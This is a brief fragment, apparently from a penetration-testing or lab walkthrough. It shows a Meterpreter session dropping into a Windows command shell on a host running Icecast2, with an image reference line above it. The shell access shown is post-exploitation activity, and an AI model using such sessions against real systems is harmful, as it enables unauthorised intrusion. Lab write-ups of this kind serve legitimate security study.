 meterpreter > shell
Process 3444 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>cd /
cd /